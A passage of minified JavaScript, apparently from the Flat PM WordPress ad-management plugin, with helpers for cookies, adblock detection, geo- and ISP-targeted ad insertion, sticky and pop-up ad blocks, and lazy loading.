t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 